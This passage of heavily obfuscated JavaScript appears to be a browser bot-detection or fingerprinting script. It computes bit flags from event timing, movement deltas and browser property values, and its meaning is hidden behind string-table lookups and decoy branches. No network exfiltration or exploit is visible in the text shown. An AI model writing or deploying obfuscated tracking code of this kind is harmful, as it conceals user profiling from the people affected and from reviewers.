ty[td(0x89d)](tR,tT);},'cOJDL':function(tR,tT){var td=th;return ty[td(0x36e)](tR,tT);}};if(tI(0xa40)!=='xaaLt'){t2+=0x1,ty[tI(0x47f)](tx,0x7,tt,0x8000000,0x1000,0x2,tY);var tF=tg[ty['yvwrm'](av,0xf2,ty[tI(0x750)])];tg[ty[tI(0x18c)](av,0x4d,ty[tI(0x91d)])]===ty[tI(0x23e)](av,0xeb,tI(0x1b7))&&ty[tI(0xabc)](tx,0x13,tt,0x4,0x8000,0x40000000,function(){var tR=tI,tT={'AvcRR':function(tS,tk){var to=th;return ty[to(0x2ab)](tS,tk);},'yijPm':function(tS,tk,to){var tX=th;return ty[tX(0x6ef)](tS,tk,to);},'GvAYI':tR(0xaee),'IICLf':function(tS,tk,to){var tX=tR;return ty[tX(0x9e4)](tS,tk,to);},'uONOq':tR(0x1ca),'SJKWZ':'fM!P','wJmBh':function(tS,tk,to){return ty['Aarif'](tS,tk,to);},'UkqUv':ty[tR(0x1af)],'vWGNX':function(tS,tk){return ty['CELBl'](tS,tk);},'FyolL':function(tS,tk){return ty['DwSZX'](tS,tk);},'VkJYW':function(tS,tk){return ty['cpkXC'](tS,tk);},'DVWLQ':function(tS,tk,to){var tX=tR;return ty[tX(0x8df)](tS,tk,to);},'bXwVr':function(tS,tk){return ty['csCKT'](tS,tk);},'qBEyS':function(tS,tk){var to=tR;return ty[to(0x578)](tS,tk);},'JCrbA':function(tS,tk){return tS-tk;},'MwbDE':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'jysot':function(tS,tk){var to=tR;return ty[to(0xe0d)](tS,tk);},'fszOK':function(tS,tk){return tS(tk);},'SWKWR':function(tS,tk){var to=tR;return ty[to(0xd03)](tS,tk);},'opfxs':function(tS,tk){return ty['vKKYk'](tS,tk);},'BJuNX':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'gabXK':function(tS,tk){var to=tR;return ty[to(0x6eb)](tS,tk);},'Nlmwd':function(tS,tk){var to=tR;return ty[to(0x781)](tS,tk);},'zIxpR':function(tS,tk){var to=tR;return ty[to(0xc1d)](tS,tk);},'oqeYz':ty[tR(0x917)],'KekbH':function(tS,tk){return tS<tk;},'HaLkW':function(tS,tk,to,tX,te,tp,tG){return tS(tk,to,tX,te,tp,tG);},'mmCoq':ty[tR(0x750)],'dMbAy':function(tS,tk){var to=tR;return ty[to(0x4a1)](tS,tk);},'sPUZB':function(tS,tk,to){var tX=tR;return ty[tX(0x18c)](tS,tk,to);},'ysHPD':tR(0x4cb),'xDJcN':ty[tR(0x6d5)],'UDEYn':function(tS,tk,to,tX,te,tp,tG){var tr=tR;return ty[tr(0xa80)](tS,tk,to,tX,te,tp,tG);},'CkKHM':ty[tR(0x5f6)],'fwdwD':ty[tR(0x225)]};if(ty[tR(0xab1)](tR(0xac5),tR(0xa13)))return ty[tR(0xd8a)](tg[av(0xc1,ty['kcHJW'])],0x0);else{_0xa44169+=0x1,tT[tR(0x11c)](_0x3c3954,0x7,_0x77cecd,0x8000000,0x1000,0x2,_0x232d5d);var td=_0x30d132[_0x1fc127(0xf2,tT[tR(0x314)])];tT[tR(0xbd7)](_0x469336[tT[tR(0xb98)](_0xcca5d,0x4d,tT[tR(0x488)])],tT[tR(0x8e4)](_0x468c4f,0xeb,tT[tR(0x3c9)]))&&tT['UDEYn'](_0x48f1ae,0x13,_0x1dcafe,0x4,0x8000,0x40000000,function(){var tS=tR;return tT[tS(0xc2b)](_0x4208b3[tT[tS(0xccf)](_0x209026,0xc1,tT[tS(0xb7e)])],0x0);}),tT['HaLkW'](_0x1ad756,0x9,_0x4b0b55,0x40,0x800,0x800000,function(){var tS=tR,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw=_0x40031a[tT[tS(0x8e4)](_0x50fd87,0xf3,tT[tS(0x618)])][tT['yijPm'](_0x267644,0x96,tT[tS(0xb87)])],P0=[];for(tk=0x0,tX=_0x1e16d6[tT['wJmBh'](_0x25f084,0xec,tT[tS(0x13f)])];tT[tS(0xddb)](tk,tX);tk++)to=_0xf0c593[tk],tT[tS(0xa44)](to[0x2],_0x1ce932)&&tT[tS(0x5e9)](to[0x2],td)&&P0[_0x44dad3(0x49,tS(0xa47))](to);if(te=P0[tT['DVWLQ'](_0x23d125,0xec,tT['UkqUv'])],te!==0x0){if(tp=0x0,tT[tS(0xd1f)](te,0x1)&&tT[tS(0xe5c)](_0x391549,-0x1)&&_0x18f182!==-0x1)tG=tT[tS(0x7ee)](P0[0x0][0x0],_0x284a35),tr=tT[tS(0x269)](P0[0x0][0x1],_0x326448),tp=tT[tS(0x9fa)](tT[tS(0x26e)](tw,tG),tw(tr));else{if(tT[tS(0x847)](te,0x1)){for(tk=0x1;tk<te;tk++)tU=tT[tS(0x269)](P0[tk][0x0],P0[tT[tS(0x7ee)](tk,0x1)][0x0]),tK=tT[tS(0x824)](P0[tk][0x1],P0[tT['BJuNX'](tk,0x1)][0x1]),tp+=tT[tS(0x1f3)](tT[tS(0x26e)](tw,tU),tT[tS(0x6b5)](tw,tK));}}return tq=tT[tS(0x9dc)](_0x47a21d[_0x31fb7f(0x99,tT[tS(0x9f8)])],0x12c),tT[tS(0xc39)](te,0x3)&&tT['SWKWR'](tp,tq)?tp:void 0x0;}}),_0x4b1164=td,_0x4d810c=_0x836e61[tT[tR(0x3d2)](_0x2e278e,0xee,tT[tR(0xd07)])],_0x12f0cc=_0x5c257f[tT['IICLf'](_0x5c1588,0x9b,tT[tR(0x73c)])];}}),ty[tI(0x68a)](tx,0x9,tt,0x40,0x800,0x800000,function(){var tR=tI;if(ty[tR(0x578)](ty[tR(0x2be)],ty[tR(0x2be)]))return ts[tR(0xbef)](ts[tR(0x1d4)](ts[tR(0x49c)](_0x39396f[0x18](_0x4a4251[0xf],_0x23bb3c[0x28])[_0x53ffaf[0x25]][_0x34e9be[0x28]],_0x26d57e)[_0x42ccc9[0x24]](0x9),0x28),0x0)?(_0x51a3c2=_0x17c1e9?_0x9bce1b:_0x2de55d,_0x6f505):_0x501d6a[0x2c](ts[tR(0x713)](_0xc0f918,_0x38d869));else{var tT,td,tS,tk,to,tX,te,tp,tG,tr,tU=J[ty[tR(0x8df)](av,0xf3,ty[tR(0xa11)])][ty[tR(0xb06)](av,0x96,ty[tR(0xae8)])],tK=[];for(tT=0x0,tS=tW[ty['HdxNC'](av,0xec,ty[tR(0x1af)])];ty[tR(0x427)](tT,tS);tT++)td=tW[tT],ty[tR(0x1c7)](td[0x2],tA)&&ty[tR(0xc89)](td[0x2],tF)&&tK[ty[tR(0x23e)](av,0x49,tR(0xa47))](td);if(tk=tK[ty[tR(0x9e4)](av,0xec,ty[tR(0x1af)])],ty[tR(0x8ac)](tk,0x0)){if(to=0x0,ty[tR(0x4eb)](tk,0x1)&&ty[tR(0x8ac)](tE,-0x1)&&tV!==-0x1)tX=ty['fXSXm'](tK[0x0][0x0],tE),te=ty[tR(0xd5e)](tK[0x0][0x1],tV),to=ty[tR(0x89d)](ty[tR(0x708)](tU,tX),ty[tR(0xaab)](tU,te));else{if(ty[tR(0x19c)](tk,0x1)){for(tT=0x1;tT<tk;tT++)tp=ty[tR(0xfb)](tK[tT][0x0],tK[ty[tR(0xaa1)](tT,0x1)][0x0]),tG=ty['vKKYk'](tK[tT][0x1],tK[ty[tR(0x621)](tT,0x1)][0x1]),to+=ty[tR(0x687)](tU(tp),ty[tR(0xace)](tU,tG));}}return tr=ty['fKOYY'](J[ty[tR(0x9b9)](av,0x99,ty['IoJOD'])],0x12c),ty[tR(0x427)](tk,0x3)&&ty[tR(0x362)](to,tr)?to:void 0x0;}}}),tA=tF,tE=tg[ty['cCCxi'](av,0xee,ty[tI(0x5f6)])],tV=tg[ty[tI(0x13e)](av,0x9b,tI(0x204))];}else _0x39c35f[0x10][_0x5119c7[0x27]](_0x28954f[0xe],_0x1ffd54[0x1d],_0xd8b436[0x1d]);}),a8[ty['Bzwqr'](av,0x45,ty[tu(0x19a)])](ty['NclrM'](av,0xe2,ty[tu(0x9c4)]),function(tg){var tI=tu,ts={'tzEAb':function(tR,tT,td){var tS=th;return ty[tS(0x6ef)](tR,tT,td);},'MNWSp':function(tR,tT){var td=th;return ty[td(0x505)](tR,tT);},'phPrP':ty[tI(0x480)],'aptZw':tI(0xaf2),'tCKkV':function(tR,tT){return ty['JMFAq'](tR,tT);},'agpPh':function(tR,tT){var td=tI;return ty[td(0x145)](tR,tT);},'LeAkS':function(tR,tT){var td=tI;return ty[td(0xb93)](tR,tT);},'QchMr':ty['tGmuM'],'zgIFw':function(tR,tT){var td=tI;return ty[td(0x261)](tR,tT);},'OJuyT':function(tR,tT){var td=tI;return ty[td(0x47a)](tR,tT);}};if(ty['jaIda'](tI(0x3ff),ty[tI(0x55a)]))return ts['tzEAb'](_0x20e11f,_0x403747[0x7],_0x4ea401);else{var tF=tg[av(0xf2,tI(0xec))]-tA;ty['RfoCw'](tF,0x0)&&ty['EHtHe'](tF,tb)?tv+=0x1:tv=0x0,ty[tI(0x80b)](tx,0x5,tt,0x20,0x1,0x80000,function(){var tR=tI,tT={'tblyL':function(td,tS){return td<tS;}};return ts[tR(0xd9d)](ts['phPrP'],ts[tR(0x784)])?_0x52d022>=0x6&&tT[tR(0xcec)](_0x409cf0,0x8):ts[tR(0xa3a)](tv,tB);}),tv>tB&&(ty[tI(0x611)](tx,0x2,tt,0x2000,0x2000000,0x8000000,function(){var tR=tI;return ty[tR(0x2ba)](ty[tR(0x665)],ty[tR(0xd6b)])?ts['agpPh'](_0xe23bee,0x4):ty['pPTWU'](tv,0x10)&&ty[tR(0xb24)](tv,0x12);},function(){var tR=tI;return ty[tR(0x6ad)](ty[tR(0x6fa)],'CPeTj')?_0x42604a:ty['hWzPo'](tv,0x12)&&tv<0x14;}),ty['nXbyp'](tx,0x10,z,0x400000,0x8000000,0x10000,function(){var tR=tI;return ts['LeAkS']('JbglP',ts[tR(0x560)])?ts[tR(0x869)](ts[tR(0x7fd)](tv,0x2),0x0):typeof _0xb19168===_0x28e064&&_0x36dbef;},function(){var tR=tI;return ty[tR(0x5b1)](tv,0x0);})),tj=tF;}});}()),ao=typeof J[av(0x8c,aB(0x213))][av(0xbb,'MIb3')]===G?J[av(0x8c,aB(0x213))][av(0xbb,aB(0x76b))]:Q,aX=Y+Y,ae=Y+av(0xc3,aB(0x948))+Y,ap=Y+av(0xf7,aB(0x1e5))+Y,(function(){var tu=aB,ty={'TOljp':function(tH,tL){return tH===tL;},'Febkf':'jxJXG','BKYJh':function(tH,tL){return tH>=tL;},'cQMUr':function(tH,tL){return tH<tL;},'uepxl':function(tH,tL){return tH<tL;},'uLCKB':function(tH,tL,tW){return tH(tL,tW);},'GXxlg':'3v7H','VCuEs':function(tH,tL,tW){return tH(tL,tW);},'kkXhN':tu(0xd15),'USrLt':tu(0xbfc),'inlav':tu(0x35e),'vWgTx':function(tH,tL,tW){return tH(tL,tW);},'ZDMDv':function(tH,tL){return tH===tL;},'xzyMX':tu(0x938),'DhwXU':function(tH,tL){return tH<tL;},'ZBlzx':function(tH,tL){return tH===tL;},'bJIoF':function(tH,tL){return tH===tL;},'QRxmr':'gamVD','kRHkw':function(tH,tL,tW){return tH(tL,tW);},'psbhv':tu(0xe17),'EyxmN':function(tH,tL){return tH-tL;},'SkEXC':function(tH,tL){return tH<tL;},'BtEeV':function(tH,tL,tW){return tH(tL,tW);},'BsbeH':function(tH,tL){return tH===tL;},'CVoqv':function(tH,tL){return tH===tL;},'pmjMv':'rjpuJ','VBkCK':function(tH,tL){return tH<tL;},'FOXIk':function(tH,tL){return tH===tL;},'Sauhf':tu(0xbe4),'rlNEp':function(tH,tL){return tH>=tL;},'JrNha':function(tH,tL){return tH<tL;},'zWyUY':tu(0x801),'cVnwf':function(tH,tL){return tH===tL;},'qdRoa':tu(0x53f),'jsyhL':tu(0x7bf),'zQgDY':function(tH,tL){return tH>=tL;},'RDcJJ':function(tH,tL,tW){return tH(tL,tW);},'rQCCe':tu(0x964),'rcVIk':function(tH,tL,tW){return tH(tL,tW);},'Vuhst':tu(0x4fa),'RgiWV':tu(0x4f7),'nRUdW':function(tH,tL){return tH>=tL;},'wUhyY':tu(0x711),'nCMFf':function(tH,tL){return tH===tL;},'tTMxj':tu(0x81e),'oZKkh':function(tH,tL){return tH<tL;},'pMGdd':function(tH,tL){return tH>tL;},'ZOOdn':function(tH,tL){return tH===tL;},'OHndo':tu(0x7c7),'yezwI':tu(0x464),'DKnLR':function(tH,tL){return tH>=tL;},'QkSCG':function(tH,tL){return tH(tL);},'YNwaE':tu(0xb3e),'VDVRx':function(tH,tL){return tH>=tL;},'bTmlW':function(tH,tL,tW){return tH(tL,tW);},'IzjeJ':tu(0x661),'loFaR':tu(0x703),'HVQhD':tu(0x3ec),'rTyzX':function(tH,tL){return tH<tL;},'wkllm':function(tH,tL){return tH===tL;},'DEzWJ':tu(0x537),'fdZXE':function(tH,tL){return tH<tL;},'ShrLM':function(tH,tL,tW){return tH(tL,tW);},'bHPdd':'^Tq!','rqDVQ':function(tH,tL){return tH!==tL;},'ptsBZ':tu(0xa4c),'xejAm':'GihAJ','lGBAo':function(tH,tL){return tH<tL;},'gjWdU':tu(0x95c),'LCETq':'BcqE','VnpTo':function(tH,tL,tW){return tH(tL,tW);},'ODsyK':tu(0x761),'CSiXR':tu(0x40b),'WIPgn':tu(0x676),'Mpmhg':tu(0x78a),'Gajfs':function(tH,tL){return tH!==tL;},'zFTLD':tu(0x3cd),'PgTeW':tu(0xce0),'NoebG':function(tH,tL){return tH<tL;},'VcNZa':tu(0xda8),'ZXKyj':function(tH,tL){return tH>=tL;},'NSVPz':function(tH,tL){return tH<tL;},'jfeWr':tu(0x139),'TjPCb':function(tH,tL,tW){return tH(tL,tW);},'UMnFa':function(tH,tL,tW){return tH(tL,tW);},'WUczk':tu(0xe1c),'SrLkZ':function(tH,tL){return tH===tL;},'gRcoW':tu(0xdab),'iviZB':function(tH,tL){return tH>=tL;},'NJpVn':function(tH,tL){return tH!==tL;},'AWowz':tu(0x74d),'kOKuG':function(tH,tL){return tH>=tL;},'nRiKt':function(tH,tL){return tH>=tL;},'QbouK':tu(0x98e),'GmTZH':'MGQhJ','rdIaT':function(tH,tL){return tH<tL;},'SejMR':tu(0x979),'HvlpF':tu(0x9ab),'alZEu':function(tH,tL){return tH%tL;},'rEMre':function(tH,tL){return tH===tL;},'GNCfd':tu(0x2a3),'JSJuF':'AbYgO','wfiuU':function(tH,tL){return tH===tL;},'HlMLY':function(tH,tL){return tH in tL;},'dMxwM':tu(0xbf5),'ogZgK':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'baOry':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'ieDKZ':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'VHUoy':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QHNQd':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=a9&&ty[tu(0xa88)](av(0x61,ty['dMxwM']),a9)?a9[ty[tu(0xfe)](av,0x61,ty[tu(0x84d)])]:Q,ti=a9&&ty[tu(0xa88)](av(0xbf,ty[tu(0xe41)]),a9)?a9[ty['UMnFa'](av,0xbf,'gbO!')]:Q;ty[tu(0x4df)](tx,0x9,tt,0x400,0x10000,0x40000000,function(){var tH=tu,tL={'LLfqh':function(tW,tA,tE,tV){return tW(tA,tE,tV);}};return ty[tH(0x1ce)](ty[tH(0x9af)],ty[tH(0x9af)])?ty[tH(0xb6a)](tl,0x0)&&ty[tH(0xe44)](tl,0x2):tL[tH(0xb99)](_0x1dbe95,_0x126ca2,_0xb3c768[0xa],_0x5b62df)===_0x43bddd;},function(){var tH=tu;return ty[tH(0xb6a)](tl,0x2)&&ty[tH(0xe44)](tl,0x4);}),tx(0x6,tt,0x20000,0x40,0x8,function(){var tH=tu;if(ty[tH(0x3a2)](ty[tH(0x8d1)],tH(0x938)))return ty[tH(0xb6a)](tl,0x4)&&ty[tH(0xa55)](tl,0x6);else{for(var tL='',tW=0x0;ty[tH(0xd31)](tW,_0x1e285d[ty['uLCKB'](_0x1fecca,0xec,ty[tH(0x7a2)])]);tW++)tL+=_0xb95d7f[ty['VCuEs'](_0x40c736,0xc8,ty[tH(0x2e7)])][ty['VCuEs'](_0x53208f,0x57,ty[tH(0xaa4)])](_0x2cd67e[ty[tH(0x647)](_0x336eee,0x69,ty[tH(0x1ba)])](_0xc227b0[tW],+_0x24af60[ty[tH(0x88a)](_0x2b6959,0xc8,ty[tH(0x2e7)])][ty[tH(0x175)](_0xc10c59,0x57,tH(0xbfc))](0x31,0x36)));return tL;}},function(){var tH=tu,tL={'PRvla':function(tW,tA){var tE=th;return ty[tE(0x27e)](tW,tA);}};return ty[tH(0x529)](ty[tH(0x82d)],ty['QRxmr'])?ty[tH(0xb6a)](tl,0x6)&&tl<0x8:tL[tH(0x495)](_0x508120,0x2);}),ty[tu(0x24a)](tx,0xd,z,0x2000000,0x40,0x40000,function(){var tH=tu;return ty[tH(0xb6a)](tl,0x8)&&ty[tH(0xd31)](tl,0xa);},function(){var tH=tu;if(ty['CVoqv'](ty['pmjMv'],'lbudW')){var tL,tW,tA,tE=_0x5b6b05[ty[tH(0xa5a)](_0x388132,0xf0,tH(0xcd3))][ty[tH(0xa5a)](_0x3d95a8,0xd4,tH(0x33e))];if(!tE)return tE;for(tE+=_0x933a41(0xa1,ty['psbhv']),tL=0x0,tW=0x1,tA=ty[tH(0xdf6)](_0x4e1fbc[ty[tH(0xa5a)](_0x4037c1,0xec,tH(0xa7c))],0x1);ty[tH(0x892)](tW,tA);tW++)ty['BtEeV'](_0x55b459,_0x26eff5[tW],tE)||(tL+=0x1);return _0x563f4e=tL,ty[tH(0x901)](tL,0x0);}else return tl>=0xa&&ty['cQMUr'](tl,0xc);}),ty['ogZgK'](tx,0x3,z,0x10,0x400000,0x20,function(){var tH=tu,tL={'NWhRV':function(tW,tA){var tE=th;return ty[tE(0x228)](tW,tA);}};return ty['FOXIk'](ty[tH(0x1ae)],ty['Sauhf'])?ty['rlNEp'](tl,0xc)&&ty['JrNha'](tl,0xe):_0x22f50f>=0xc&&tL[tH(0xcd4)](_0x134f6d,0xe);},function(){var tH=tu,tL={'SPOgb':function(tW,tA,tE){return ty['kRHkw'](tW,tA,tE);},'drQIr':function(tW,tA,tE){var tV=th;return ty[tV(0x88a)](tW,tA,tE);},'YGilk':ty['zWyUY']};return ty['cVnwf'](ty['qdRoa'],ty[tH(0x935)])?tL[tH(0x90a)](_0x3b705a,_0x2a4abd,tL[tH(0x381)](_0x56264c,0x103,tL[tH(0xb8d)])):ty[tH(0x342)](tl,0xe)&&tl<0x10;}),tx(0x8,tt,0x20,0x40000,0x200,function(){var tH=tu;return ty[tH(0x275)]!==ty[tH(0x275)]?_0x26b778[ty[tH(0x844)](_0x30c9fb,0xfc,ty['rQCCe'])][ty[tH(0x8fd)](_0x232e14,0x71,ty[tH(0x2d9)])]():ty[tH(0x1ea)](tl,0x10)&&tl<0x12;},function(){var tH=tu;return ty[tH(0xc35)](ty[tH(0xbd5)],'NcDmT')?ty['zQgDY'](tl,0x12)&&ty['oZKkh'](tl,0x14):ty['vWgTx'](_0x2d746b,_0x2ea798,ty[tH(0x844)](_0x54491f,0xd2,ty['wUhyY']));}),ty[tu(0x24a)](tx,0x7,tt,0x4000000,0x80000,0x2000,function(){var tH=tu;return ty[tH(0xda0)](ty[tH(0xe56)],tH(0xcb5))?ty[tH(0x8de)](_0x15462a,0x0):ty[tH(0x8de)](tl%0x2,0x0);},function(){return tl===Q;}),tx(0x12,tt,0x2000000,0x200000,0x40,function(){var tH=tu,tL={'HjVjV':function(tW,tA){return tW>=tA;}};return ty[tH(0x325)]===ty[tH(0x325)]?ty[tH(0x1a1)](ti,0x0)&&ti<0x2:tL[tH(0x2cf)](_0x20368b,0x12)&&_0x14e091<0x14;},function(){var tH=tu;return ty[tH(0x5a6)]!==ty[tH(0x5a6)]?ty['QkSCG'](_0x47cfbb,_0x5af00f):ty[tH(0x14e)](ti,0x2)&&ti<0x4;}),tx(0x2,tt,0x20000,0x800000,0x200,function(){var tH=tu;return ty[tH(0x2f3)]===ty[tH(0xbb1)]?ty[tH(0x45b)](_0x14fd4d[_0x3b28d9(0x9a,tH(0x86d))][ty['bTmlW'](_0x48a4dc,0x105,ty[tH(0x3cb)])],0x0):ty[tH(0x974)](ti,0x4)&&ty['rTyzX'](ti,0x6);},function(){var tH=tu;if(ty[tH(0x102)](ty[tH(0xde9)],ty[tH(0xde9)]))return ti>=0x6&&ty[tH(0x484)](ti,0x8);else _0x2ed273[_0x89c4ca[0x20]](_0x27fbe7[0xf](_0x2833c4[0xc]())),_0x4acce9=_0x47d3e6[_0x5ac161[0x1c]];}),ty[tu(0x1e3)](tx,0xc,tt,0x4,0x10000000,0x20000000,function(){var tH=tu,tL={'pAHaP':function(tW,tA,tE){return ty['ShrLM'](tW,tA,tE);},'cPZKm':tH(0x964),'jpDGr':ty[tH(0xd2f)]};return ty[tH(0x861)](ty[tH(0x44b)],ty[tH(0xd74)])?ty[tH(0x974)](ti,0x8)&&ty[tH(0x589)](ti,0xa):_0x565c71[tL[tH(0xb66)](_0x16766b,0xfc,tL[tH(0xcf9)])][tL['pAHaP'](_0x250fad,0xf8,tL['jpDGr'])]();},function(){var tH=tu,tL={'lorlM':function(tW,tA,tE){return tW(tA,tE);},'sDFbm':ty[tH(0xf8)],'Uzgqg':ty[tH(0xd71)],'bharx':function(tW,tA,tE){var tV=tH;return ty[tV(0xa9a)](tW,tA,tE);},'UISnN':ty[tH(0xa92)],'zxSTn':ty[tH(0x71a)],'ejyEA':function(tW,tA,tE){return ty['rcVIk'](tW,tA,tE);},'vswXE':ty[tH(0xe41)],'pWdKR':function(tW,tA,tE){var tV=tH;return ty[tV(0xd44)](tW,tA,tE);},'JZPbw':ty[tH(0xc3c)]};return ty['Gajfs'](ty['zFTLD'],ty[tH(0xb78)])?ty[tH(0x1a1)](ti,0xa)&&ty['NoebG'](ti,0xc):_0x211ca7[tL[tH(0xc6a)](_0x2d8397,0xa5,tL[tH(0x11e)])][tL[tH(0xc6a)](_0x138809,0x64,tL[tH(0x3a9)])](_0x4efb0b[tL['bharx'](_0x15be7f,0x101,tL[tH(0xda1)])][_0x580841(0x10b,tL[tH(0x1f8)])],tL[tH(0x418)](_0xe3879f,0xbf,tL['vswXE']))[tL[tH(0xd3d)](_0x441589,0xa3,tL[tH(0x4c4)])];}),ty[tu(0xa62)](tx,0x3,z,-0x80000000,0x20000,0x8,function(){var tH=tu,tL={'wtZpu':function(tW,tA){var tE=th;return ty[tE(0x62a)](tW,tA);}};return ty[tH(0x38d)]!==ty[tH(0x38d)]?tL[tH(0x48b)](_0x1cbb21,_0x1a6203):ty['ZXKyj'](ti,0xc)&&ty[tH(0x9de)](ti,0xe);},function(){var tH=tu,tL={'ItODn':function(tW,tA){var tE=th;return ty[tE(0x102)](tW,tA);},'lgrOD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'zeYzw':ty['jfeWr'],'whVlJ':function(tW,tA){var tE=th;return ty[tE(0xdf6)](tW,tA);},'ZRDDM':function(tW,tA,tE){var tV=th;return ty[tV(0x146)](tW,tA,tE);},'jjETw':function(tW,tA,tE){var tV=th;return ty[tV(0x6c0)](tW,tA,tE);},'KACBU':ty['WUczk']};return ty[tH(0x9d5)](ty[tH(0x7d0)],ty[tH(0x7d0)])?ti>=0xe&&ti<0x10:tL['ItODn'](_0x1551bd[tL[tH(0xa0a)](_0x51262a,0x83,tL[tH(0x79a)])](tL['whVlJ'](_0x334bb7[tL[tH(0x115)](_0x10fd19,0xec,tH(0xa7c))],0x1)),tL[tH(0x6d8)](_0x289681,0xa7,tL[tH(0xdbc)]));}),ty[tu(0x616)](tx,0x11,z,0x200,0x2,0x20,function(){var tH=tu,tL={'iAxBm':function(tW,tA){var tE=th;return ty[tE(0x4bd)](tW,tA);}};return ty[tH(0xb05)](tH(0x74d),ty[tH(0xbd4)])?tL[tH(0x5fc)](_0xec423,0x0)&&_0x2ac483<0x2:ty[tH(0x16e)](ti,0x10)&&ti<0x12;},function(){var tH=tu;return ty['QbouK']===ty['GmTZH']?ty[tH(0xb19)](_0xd2a119,0xa)&&_0x2f043f<0xc:ti>=0x12&&ty[tH(0xd9e)](ti,0x14);}),tx(0xc,tt,0x40000000,0x400000,0x800,function(){var tH=tu,tL={'YrSTD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'TBOqz':tH(0x964),'muDBm':function(tW,tA,tE){return tW(tA,tE);},'WFCZk':ty[tH(0xd61)]};return ty[tH(0x861)](ty[tH(0xd3a)],ty['HvlpF'])?_0x54ed53[tL[tH(0x41f)](_0x2337ac,0xfc,tL[tH(0xbe0)])][tL[tH(0x4c8)](_0x3e4fd6,0x46,tL[tH(0x69b)])]():ty[tH(0x866)](ti,0x2)>0x0;},function(){var tH=tu;return ty['rEMre'](ty['GNCfd'],ty[tH(0x481)])?ty[tH(0xc35)](_0x5a6c5f,0x1):ty[tH(0x97c)](ti,Q);});}()),(function(){var tu=aB,ty={'iGmMV':function(tL,tW){return tL>=tW;},'uYRfR':function(tL,tW){return tL<tW;},'ELdQR':function(tL,tW){return tL!==tW;},'DxquZ':tu(0x2db),'TDAEh':function(tL,tW){return tL<tW;},'SrXMq':function(tL,tW){return tL in tW;},'YaRPn':function(tL,tW,tA){return tL(tW,tA);},'GLMeG':tu(0x903),'ZTPus':'FiLln','WYJns':'DCKAO','TmuTj':function(tL,tW){return tL>=tW;},'bzLQZ':function(tL,tW){return tL<tW;},'spfWJ':function(tL,tW){return tL!==tW;},'ZoDhi':tu(0x657),'OEKSK':'dxQPe','JBSmf':function(tL,tW){return tL>=tW;},'sFLqN':function(tL,tW){return tL<tW;},'MbVvn':function(tL,tW){return tL<tW;},'PPLcT':tu(0x5c6),'TvYXR':function(tL,tW){return tL>=tW;},'bcuRP':function(tL,tW,tA){return tL(tW,tA);},'AJvMe':tu(0x443),'XtaKX':function(tL,tW){return tL!==tW;},'zAyNa':'Afopv','BtcSN':function(tL,tW){return tL>=tW;},'SgOvJ':function(tL,tW){return tL<tW;},'QyqNc':function(tL,tW){return tL===tW;},'EJUxL':function(tL,tW){return tL!==tW;},'UvMoA':'fptLF','nbkRZ':function(tL,tW){return tL>>>tW;},'vExeh':function(tL,tW){return tL(tW);},'TZDwo':tu(0x136),'PPUtb':function(tL,tW){return tL>=tW;},'tdcFa':function(tL,tW){return tL>tW;},'gfhJU':tu(0x91e),'SXkVD':function(tL,tW){return tL>=tW;},'yKdyT':function(tL,tW){return tL-tW;},'dncsY':function(tL,tW){return tL*tW;},'tjwcq':tu(0xa66),'zMIbD':tu(0x5f3),'dkbMz':function(tL,tW){return tL>=tW;},'xIDUu':'nqgAo','uQKiq':tu(0x341),'fpGId':function(tL,tW){return tL%tW;},'pgzlH':function(tL,tW){return tL===tW;},'uEHYL':'HYgzw','ibPzh':function(tL,tW){return tL===tW;},'dPICK':'QLeVX','yqjcr':tu(0x283),'ZFDwG':function(tL,tW){return tL<tW;},'wdTRQ':function(tL,tW){return tL>tW;},'EUmCU':tu(0x19f),'nunKc':function(tL,tW){return tL>=tW;},'xxKmV':function(tL,tW){return tL>=tW;},'UAQDg':tu(0x24c),'amfAI':function(tL,tW,tA){return tL(tW,tA);},'IlQIL':function(tL,tW,tA){return tL(tW,tA);},'EzcCB':'odRr','MEbid':function(tL,tW,tA){return tL(tW,tA);},'nzDZL':'ZaZc','kCRwb':tu(0x9e3),'sWfQR':tu(0xcc2),'uDHQf':function(tL,tW){return tL>=tW;},'NmLyD':tu(0x5b6),'ixHKF':tu(0x4b0),'OVrae':function(tL,tW){return tL+tW;},'CoYoG':tu(0xd55),'SLKrb':tu(0x4da),'KaNWW':tu(0xae0),'udPgP':tu(0x473),'yWZiV':tu(0x440),'EqqIu':tu(0x1ca),'YDkKU':tu(0xbdb),'mMYVN':function(tL,tW){return tL/tW;},'BWTmI':function(tL,tW){return tL/tW;},'jbvoe':function(tL,tW,tA){return tL(tW,tA);},'YbLOQ':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'SLJKI':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'EAVpG':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'qZzNU':function(tL,tW){return tL in tW;},'UEnXH':function(tL,tW,tA){return tL(tW,tA);},'joBwq':tu(0x23f),'qLTnK':'3v7H','XHDeh':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);}},tl,ti=ty[tu(0x4d5)](av(0x66,ty[tu(0xdd9)]),ty[tu(0xa3c)](av,0x47,ty['SLKrb'])),tH=Q;try{if(ty[tu(0x651)](ty['KaNWW'],ty['udPgP']))return ty['iGmMV'](_0x2d393e,0x4)&&ty['uYRfR'](_0x12e9a6,0x6);else aa&&ty[tu(0x353)](av,0xe3,ty[tu(0x946)])in aa&&ty[tu(0xc21)](typeof 